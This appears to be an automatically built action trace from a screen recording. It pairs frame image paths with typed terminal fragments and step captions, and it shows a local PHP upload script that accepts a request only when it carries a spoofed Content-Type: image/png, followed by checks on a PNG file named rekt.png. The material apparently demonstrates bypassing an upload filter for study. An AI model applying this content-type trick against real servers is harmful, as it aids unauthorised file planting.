
- Curl up2_electric_boogaloo.php with no content type and receive 'no'
text(curl 127.0.0)

text(.1:8080/u)

text(p2_electri)

text(c_boogaloo)

key(Return)

- Repeat the request with Content-Type: image/png and receive 'hot'
text(-H "Content-Type: im)

key(Return)

key(Return)

- Cat ohnoez.php, identify rekt.png as PNG, and confirm pngcheck -v finds no errors
key(Return)

key(Return)

text(pngcheck -v rekt.png)

key(Return)

text(php -S 127.)

- Start the PHP development server on 127.0.0.1:6969 in the bottom pane
key(Return)
